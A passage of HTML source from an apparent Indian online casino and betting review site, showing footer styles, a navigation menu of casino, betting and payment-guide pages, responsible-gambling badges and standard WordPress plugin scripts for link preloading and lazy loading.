flex: 0 0 200px;         display: flex;         flex-direction: column;         text-align: left;         font-size: 14px;     }   	.fl-item {     	display: flex;         color: #dcdcdc;         margin-bottom: 3px;     }   	.fl-item:hover {         text-decoration: underline;     }   	.fl-item:before {     	content: '';         position: relative;         left: 0;         flex: 0 0 auto;         width: 10px;         height: 10px;         background: url(/images/right-arrow-footer.svg) no-repeat;         background-size: contain;         margin-top: 3px;         margin-right: 10px;     	}   	.fl-item:last-of-type {         margin-bottom: 0;     } 	.footer-img {     	display: flex;         justify-content: space-around;       	align-items: center;         flex-wrap: wrap;         width: 100%;         padding: 5px 0;         margin: 15px 0;         border-top: 1px solid #b3b3b3;         border-bottom: 1px solid #b3b3b3;     	}     .fi-item {         margin: 10px;     }     .space-footer-copy {       	padding: 15px 0;   	}   	@media (max-width: 768px) {   		.footer-top {             flex-direction: column;         }       	.footer-text {             flex: 0 0 auto;             margin: 0 0 15px;         }       	.footer-links {             flex: 0 0 auto;         }   	} </style>   <style>     .footer-top {         display: flex;         justify-content: space-around;     	align-items: center;     }     .footer-text {     	flex: 0 1 600px;         font-size: 14px;     	margin-right: 30px;       	color: #a1a1a1;     }     .footer-text span {     	font-weight: bold;       	color: #dcdcdc;   	}     .footer-links {         flex: 0 0 200px;         display: flex;         flex-direction: column;         text-align: left;         font-size: 14px;     }   	.fl-item {     	display: flex;         color: #dcdcdc;         margin-bottom: 3px;     }   	.fl-item:hover {         text-decoration: underline;     }   	.fl-item:before {     	content: '';         position: relative;         left: 0;         flex: 0 0 auto;         width: 10px;         height: 10px;         background: url(/images/right-arrow-footer.svg) no-repeat;         background-size: contain;         margin-top: 3px;         margin-right: 10px;     	}   	.fl-item:last-of-type {         margin-bottom: 0;     } 	.footer-img {     	display: flex;         justify-content: space-around;       	align-items: center;         flex-wrap: wrap;         width: 100%;         padding: 5px 0;         margin: 15px 0;         border-top: 1px solid #b3b3b3;         border-bottom: 1px solid #b3b3b3;     	}     .fi-item {         margin: 10px;     }     .space-footer-copy {       	padding: 15px 0;   	}   	@media (max-width: 768px) {   		.footer-top {             flex-direction: column;         }       	.footer-text {             flex: 0 0 auto;             margin: 0 0 15px;         }       	.footer-links {             flex: 0 0 auto;         }   	} </style>   <div class="space-footer box-100 relative">              <!--div class="space-footer-copy box-100 relative text-center">         <script data-minify="1" type="47b8e8824fe18092b86764db-text/javascript" src="/wp-content/cache/min/1/view_webform_v2.js?ver=1660691329" data-webform-id="Ve0P"></script> <img width="220" height="40" style="background-color: #fff;padding: 3px; box-shadow: 0 0 0 2px #FECF2F !important;border-radius: 1px !important" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2040'%3E%3C/svg%3E" alt="BeGambleAware Logo" data-lazy-src="/wp-content/uploads/2022/04/BeGambleAware.jpg"><noscript><img width="220" height="40" style="background-color: #fff;padding: 3px; box-shadow: 0 0 0 2px #FECF2F !important;border-radius: 1px !important" src="/wp-content/uploads/2022/04/BeGambleAware.jpg" alt="BeGambleAware Logo"></noscript>       </div-->       <div class="space-footer-copy box-100 relative">         <div class="space-footer-ins relative" style="text-align:center!important;">           <div class="footer-top">   	<div class="footer-text"><span>About Spinszilla</span> - Want to play at an online casino for Indian players, but do not know which one to choose? Then you've come to the right place. We've gathered honest reviews on all the most popular online casinos in India, just facts and real pros and cons, bonuses and novelties, and everything there is to know about online casinos.</div>   	<div class="footer-links">       	<a href="/blog/" class="fl-item">Blog</a>         <a href="/betting-blog/" class="fl-item">Betting Blog</a>       	<a href="/privacy-policy/" class="fl-item">Privacy Policy</a>          	<a href="/cookie-policy/" class="fl-item">Cookie Policy</a>       	<a href="/terms/" class="fl-item">Term and Conditions</a>       	<a href="/responsible-gambling/" class="fl-item">Responsible Gambling</a>       	<a href="/about-us/" class="fl-item">About Us</a>       	<a href="/contact-us/" class="fl-item">Contact Us</a>   	</div> </div>   <!--div class="space-footer-copy-menu box-100 relative padding-left23"> <ul id="menu-footer-menu" class="space-footer-menu"> <li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-142"><a href="/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li> <li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="/cookie-policy/" data-wpel-link="internal">Cookie Policy</a></li> <li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="/terms/" data-wpel-link="internal">Term and Conditions</a></li> <li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="/responsible-gambling/" data-wpel-link="internal">Responsible Gambling</a></li> <li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="/about-us/" data-wpel-link="internal">About Us</a></li> <li id="menu-item-11151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11151"><a href="/contact-us/" data-wpel-link="internal">Contact Us</a></li> </ul> </div-->           <div class="footer-img">   	<div class="fi-item">   		<img width="97" height="35" src="/images/footer-img/must-be-18.png" alt="Must be 18">   	</div>   	<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" class="fi-item">   		<img width="270" height="35" src="/images/footer-img/begambleaware.png" alt="BeGambleAware">   	</a>   	<a href="https://www.gamblingtherapy.org/" target="_blank" rel="nofollow" class="fi-item">   		<img width="92" height="35" src="/images/footer-img/gambling-therapy.png" alt="Gambling Therapy">   	</a> </div>   <div class="space-footer-copy-left box-100 center relative">             © 2023 Spinszilla.net  (STRICTLY 18+ Gambling can be addictive. Play responsibly - Be Gambleaware, contact GameCare for support)           </div>         </div>       </div>     </div>   </div>   <div class="space-mobile-menu fixed">     <div class="space-mobile-menu-block absolute">       <div class="space-mobile-menu-block-ins relative">         <div class="space-mobile-menu-header relative text-center">           <a href="/" title="Spinszilla" data-wpel-link="internal"><img class="spin-logo" src="/images/spinszilla-logo-2.png" style="width:260px;margin:0" alt="Best Online Casino"></a>         </div>         <div class="space-mobile-menu-list relative">           <ul id="menu-main-menu-1" class="mobile-menu">             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7369">               <a href="/casino/" data-wpel-link="internal"><i class="nav-icon nav-casino"></i>Casino</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366">                   <a href="/casino/" data-wpel-link="internal">All Casino</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7364">                   <a href="/uk-casino/" data-wpel-link="internal">UK Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360">                       <a href="/live-casino-uk/" data-wpel-link="internal">Live Casino UK</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7362">                   <a href="/new-casino/" data-wpel-link="internal">New Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7367">                       <a href="/casino-app-guide/" data-wpel-link="internal">Casino Apps</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363">                       <a href="/tablet-casino/" data-wpel-link="internal">Tablet Casino</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361">                       <a href="/mobile-casino/" data-wpel-link="internal">Mobile Casino</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368">                   <a href="/india/" data-wpel-link="internal">Indian Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7359">                       <a href="/live-casino-india/" data-wpel-link="internal">Best Live Casino Sites India</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2125">                   <a href="/payment-guide-indian-casino/" data-wpel-link="internal">Deposit Guides</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149">                       <a href="/visa-deposit-guide/" data-wpel-link="internal">VISA</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193">                       <a href="/mastercard-payment-method/" data-wpel-link="internal">MasterCard</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209">                       <a href="/guide-to-betting-online-casino-with-paytm/" data-wpel-link="internal">Paytm</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2228">                       <a href="/google-pay-deposit-guide/" data-wpel-link="internal">Google Pay</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3212">                       <a href="/phonepe-deposit-guide/" data-wpel-link="internal">PhonePe</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2583">                       <a href="/netbanking-upi-deposit-guide/" data-wpel-link="internal">NetBanking &#038; UPI</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2329">                       <a href="/muchbetter/" data-wpel-link="internal">MuchBetter</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2402">                       <a href="/paypal-deposit-guide/" data-wpel-link="internal">PayPal</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3312">                       <a href="/astropay-card/" data-wpel-link="internal">Astropay Card</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2596">                       <a href="/paysafe-card-deposit-guide/" data-wpel-link="internal">Paysafe Card</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043">                   <a href="/casino/how-we-rate/" data-wpel-link="internal">How We Rate</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8509">               <a href="#"><i class="nav-icon nav-review"></i>Review</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8510">                   <a href="/casino/parimatch-casino-review/" data-wpel-link="internal">Parimatch Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446">                   <a href="/casino/indibet-india-review/" data-wpel-link="internal">Indibet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10445">                   <a href="/casino/purewin-india-review/" data-wpel-link="internal">PureWin Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511">                   <a href="/casino/comeon-casino-review/" data-wpel-link="internal">Comeon Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8512">                   <a href="/casino/4rabet-india-review/" data-wpel-link="internal">4RaBet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8514">                   <a href="/casino/dafabet-casino-review/" data-wpel-link="internal">Dafabet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513">                   <a href="/casino/fairplay-casino-review/" data-wpel-link="internal">FairPlay Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8515">                   <a href="/casino/betway-india-review/" data-wpel-link="internal">Betway Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8517">                   <a href="/betmaster-casino-review/" data-wpel-link="internal">Betmaster Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8516">                   <a href="/casino/mostbet-india-review/" data-wpel-link="internal">Mostbet Review</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12535">               <a href="#"><i class="nav-icon nav-bonus"></i>Bonuses</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847">                   <a href="/welcome-bonus/" data-wpel-link="internal">Welcome Bonus</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848">                   <a href="/no-deposit-bonuses/" data-wpel-link="internal">No Deposit Bonuses</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7370">                   <a href="/latest-casino-bonuses/" data-wpel-link="internal">All Bonuses</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855">                       <a href="/high-roller/" data-wpel-link="internal">High Roller Casino Bonus</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849">                       <a href="/free-spins/" data-wpel-link="internal">Free Spins Casino</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850">                       <a href="/weekly-promotions/" data-wpel-link="internal">Weekly Promotions</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851">                       <a href="/exclusive-bonuses/" data-wpel-link="internal">Exclusive Bonuses</a>                     </li>                   </ul>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10492">               <a href="#"><i class="nav-icon nav-slot"></i>Slots</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871">                   <a href="/free-slots/" data-wpel-link="internal">Free Slots</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371">                   <a href="/online-slots/" data-wpel-link="internal">Online Slots</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10408">               <a href="#"><i class="nav-icon nav-lottery"></i>Lottery</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39">                   <a href="/online-lottery-india/" data-wpel-link="internal">Online Lottery Sites</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1117">                   <a href="/how-to-play-powerball-lottery/" data-wpel-link="internal">Powerball Lottery</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1118">                   <a href="/lottery-odds/" data-wpel-link="internal">Lottery Odds</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3369">                   <a href="/keno/" data-wpel-link="internal">Keno</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10401">               <a href="#"><i class="nav-icon nav-betting"></i>Betting</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914">                   <a href="#">Sports Betting</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10400">                       <a href="/cricket-betting-sites/" data-wpel-link="internal">Cricket Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7519">                       <a href="/betting/best-betting-exchange-sites-in-india/" data-wpel-link="internal">Betting Exchange Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4745">                       <a href="/best-cricket-betting-apps-india/" data-wpel-link="internal">Cricket Betting Apps</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025">                       <a href="/betting/euro-betting/" data-wpel-link="internal">Euro Betting</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399">                       <a href="/esports-betting/" data-wpel-link="internal">ESports Betting</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397">                   <a href="#">Cricket Leagues</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398">                       <a href="/cricket-betting-sites/cpl-betting/" data-wpel-link="internal">CPL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358">                       <a href="/cricket-betting-sites/ipl-betting/" data-wpel-link="internal">IPL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260">                       <a href="/cricket-betting-sites/bbl-betting/" data-wpel-link="internal">BBL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8980">                       <a href="/cricket-betting-sites/super-smash-betting/" data-wpel-link="internal">Super Smash Betting Sites</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915">                   <a href="#">Payment Methods</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518">                       <a href="/betting-sites/upi-betting-sites/" data-wpel-link="internal">UPI Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325">                       <a href="/betting-sites/paytm-betting-sites/" data-wpel-link="internal">Paytm Betting Sites</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10402">                   <a href="#">Betting Offers</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017">                       <a href="/betting-sites/free-bets-no-deposit/" data-wpel-link="internal">Free Bets No Deposit</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058">                       <a href="/betting-sites/betting-bonus-offers/" data-wpel-link="internal">Betting Bonus Offers</a>                     </li>                   </ul>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10405">               <a href="#"><i class="nav-icon nav-games"></i>Casino Games</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1115">                   <a href="/andar-bahar/" data-wpel-link="internal">Andar Bahar Game</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1142">                   <a href="/teen-patti/" data-wpel-link="internal">Teen Patti</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809">                   <a href="/jhandi-munda/" data-wpel-link="internal">Jhandi Munda</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1312">                   <a href="/roulette-guide/" data-wpel-link="internal">Roulette Guide</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850">                       <a href="/live-roulette-guide/" data-wpel-link="internal">Play Live Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4477">                       <a href="/evolution-double-ball-roulette/" data-wpel-link="internal">Evolution Double Ball Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3374">                       <a href="/lightning-roulette/" data-wpel-link="internal">Lightning Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322">                       <a href="/roulette-strategy/" data-wpel-link="internal">Roulette Strategy</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3355">                   <a href="/baccarat-strategy/" data-wpel-link="internal">Baccarat</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2805">                       <a href="/baccarat-guide/" data-wpel-link="internal">Speed Baccarat</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1240">                   <a href="/blackjack-strategy/" data-wpel-link="internal">Blackjack Strategy</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245">                       <a href="/live-blackjack/" data-wpel-link="internal">Live Blackjack</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4882">                   <a href="/craps-guide/" data-wpel-link="internal">Craps</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2582">                   <a href="/sic-bo-game-guide/" data-wpel-link="internal">Sic Bo</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288">                   <a href="/game-of-skill/" data-wpel-link="internal">Skill Games</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287">                       <a href="/online-rummy/" data-wpel-link="internal">Online Rummy</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285">                       <a href="/fantasy-cricket/" data-wpel-link="internal">Fantasy Sports</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286">                       <a href="/online-poker/" data-wpel-link="internal">Online Poker</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4107">                       <a href="/ludo-real-money-in-india/" data-wpel-link="internal">Ludo Real Money</a>                     </li>                     <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7372">                       <a href="/game-providers/" data-wpel-link="internal">Game Providers</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4105">                       <a href="/game-shows/" data-wpel-link="internal">Game Shows</a>                     </li>                     <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1019">                       <a href="/gambling-news/" data-wpel-link="internal">News</a>                     </li>                   </ul>                 </li>               </ul>             </li>                        </ul>         </div>         <div class="space-mobile-menu-copy relative text-center">           © 2023 Spinszilla.net  (STRICTLY 18+ Gambling can be addictive. Play responsibly - Be Gambleaware, contact GameCare for support)         </div>         <div class="space-close-icon space-mobile-menu-close-button absolute">           <div class="to-right absolute"></div>           <div class="to-left absolute"></div>         </div>       </div>     </div>   </div>   <div class="space-to-top">     <a href="#" id="scrolltop" title="Back to Top"><i class="far fa-arrow-alt-circle-up"></i></a>   </div>   <script data-minify="1" type="47b8e8824fe18092b86764db-text/javascript" src='/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1660629561' id='structured-content-frontend-js'></script>    <script type="47b8e8824fe18092b86764db-text/javascript" id='eio-lazy-load-js-before'>


  var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
  </script>    <script type="47b8e8824fe18092b86764db-text/javascript" src='/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=670' id='eio-lazy-load-js'></script>    <script data-minify="1" type="47b8e8824fe18092b86764db-text/javascript" src='/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/faq.js?ver=1660629561' id='uagb-faq-js-js'></script>    <script type="47b8e8824fe18092b86764db-text/javascript" id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script>    <script type="47b8e8824fe18092b86764db-text/javascript" id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/lead\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/spinsvilla.net","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script>    <script type="47b8e8824fe18092b86764db-text/javascript" id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script>    <script type="47b8e8824fe18092b86764db-text/javascript" src='/wp-content/themes/mercury/js/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>    <script data-minify="1" type="47b8e8824fe18092b86764db-text/javascript" src='/wp-content/cache/min/1/wp-content/themes/mercury/js/enable-sticky-sidebar.js?ver=1660629561' id='mercury-enable-sticky-sidebar-js-js'></script>    <script type="47b8e8824fe18092b86764db-text/javascript" src='/wp-content/themes/mercury/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>    <script data-minify="1" type="47b8e8824fe18092b86764db-text/javascript" src='/wp-content/cache/min/1/wp-content/themes/mercury/js/scripts.js?ver=1660629561' id='mercury-global-js-js'></script>    <script type="47b8e8824fe18092b86764db-text/javascript" src='//kit.fontawesome.com/23b8c66013.js?ver=5.15.4' id='fontawesome-js'></script>    <script type="47b8e8824fe18092b86764db-text/javascript">

